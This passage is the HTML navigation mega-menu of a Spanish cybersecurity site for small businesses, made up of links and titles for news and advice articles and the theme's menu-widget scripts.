                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" class="td-image-wrap" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas">Soluciones proxy seguras y de bajo costo para la investigación de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" class="td-image-wrap" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él">Cómo detectar el fraude de propiedad intelectual y proteger su pequeña&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" class="td-image-wrap" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo">Por qué Google sabe más sobre usted de lo que cree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025/" rel="bookmark" class="td-image-wrap" title="Las 10 principales empresas de desarrollo de monedas estables en 2025"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6259-las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6259-las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6259-las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Las 10 principales empresas de desarrollo de monedas estables en 2025" title="Las 10 principales empresas de desarrollo de monedas estables en 2025" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025/" rel="bookmark" title="Las 10 principales empresas de desarrollo de monedas estables en 2025">Las 10 principales empresas de desarrollo de monedas estables en 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_693ac1ae553db" data-td_block_id="td_uid_6_693ac1ae553db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_693ac1ae553db" data-td_block_id="td_uid_6_693ac1ae553db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_693ac1ae5b7bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_693ac1ae5b7bd" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_12_693ac1ae5b7bd = new tdBlock();
block_td_uid_12_693ac1ae5b7bd.id = "td_uid_12_693ac1ae5b7bd";
block_td_uid_12_693ac1ae5b7bd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_693ac1ae5b7bd_rand","tdc_css_class":"td_uid_12_693ac1ae5b7bd_rand","tdc_css_class_style":"td_uid_12_693ac1ae5b7bd_rand_style"}';
block_td_uid_12_693ac1ae5b7bd.td_column_number = "3";
block_td_uid_12_693ac1ae5b7bd.block_type = "td_block_mega_menu";
block_td_uid_12_693ac1ae5b7bd.post_count = "4";
block_td_uid_12_693ac1ae5b7bd.found_posts = "101";
block_td_uid_12_693ac1ae5b7bd.header_color = "";
block_td_uid_12_693ac1ae5b7bd.ajax_pagination_infinite_stop = "";
block_td_uid_12_693ac1ae5b7bd.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_693ac1ae5b7bd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_693ac1ae5b7bd" id="td_uid_13_693ac1ae5d549" data-td_block_id="td_uid_12_693ac1ae5b7bd" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_693ac1ae5b7bd"  id="td_uid_14_693ac1ae5d5e4" data-td_block_id="td_uid_12_693ac1ae5b7bd" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_693ac1ae5b7bd"  id="td_uid_15_693ac1ae5d664" data-td_block_id="td_uid_12_693ac1ae5b7bd" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_693ac1ae5b7bd"  id="td_uid_16_693ac1ae5d6b0" data-td_block_id="td_uid_12_693ac1ae5b7bd" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_693ac1ae5b7bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_693ac1ae5b7bd" data-td_block_id="td_uid_12_693ac1ae5b7bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_693ac1ae5b7bd" data-td_block_id="td_uid_12_693ac1ae5b7bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_693ac1ae60742_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_693ac1ae60742" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_17_693ac1ae60742 = new tdBlock();
block_td_uid_17_693ac1ae60742.id = "td_uid_17_693ac1ae60742";
block_td_uid_17_693ac1ae60742.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_693ac1ae60742_rand","tdc_css_class":"td_uid_17_693ac1ae60742_rand","tdc_css_class_style":"td_uid_17_693ac1ae60742_rand_style"}';
block_td_uid_17_693ac1ae60742.td_column_number = "3";
block_td_uid_17_693ac1ae60742.block_type = "td_block_mega_menu";
block_td_uid_17_693ac1ae60742.post_count = "5";
block_td_uid_17_693ac1ae60742.found_posts = "15";
block_td_uid_17_693ac1ae60742.header_color = "";
block_td_uid_17_693ac1ae60742.ajax_pagination_infinite_stop = "";
block_td_uid_17_693ac1ae60742.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_693ac1ae60742);
</script><div id=td_uid_17_693ac1ae60742 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_693ac1ae60742" data-td_block_id="td_uid_17_693ac1ae60742"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_693ac1ae60742" data-td_block_id="td_uid_17_693ac1ae60742"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_693ac1ae680e0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_693ac1ae680e0" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_18_693ac1ae680e0 = new tdBlock();
block_td_uid_18_693ac1ae680e0.id = "td_uid_18_693ac1ae680e0";
block_td_uid_18_693ac1ae680e0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_693ac1ae680e0_rand","tdc_css_class":"td_uid_18_693ac1ae680e0_rand","tdc_css_class_style":"td_uid_18_693ac1ae680e0_rand_style"}';
block_td_uid_18_693ac1ae680e0.td_column_number = "3";
block_td_uid_18_693ac1ae680e0.block_type = "td_block_mega_menu";
block_td_uid_18_693ac1ae680e0.post_count = "4";
block_td_uid_18_693ac1ae680e0.found_posts = "46";
block_td_uid_18_693ac1ae680e0.header_color = "";
block_td_uid_18_693ac1ae680e0.ajax_pagination_infinite_stop = "";
block_td_uid_18_693ac1ae680e0.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_693ac1ae680e0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_693ac1ae680e0" id="td_uid_19_693ac1ae6acf9" data-td_block_id="td_uid_18_693ac1ae680e0" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_693ac1ae680e0"  id="td_uid_20_693ac1ae6ad5d" data-td_block_id="td_uid_18_693ac1ae680e0" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_693ac1ae680e0"  id="td_uid_21_693ac1ae6adb4" data-td_block_id="td_uid_18_693ac1ae680e0" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_693ac1ae680e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
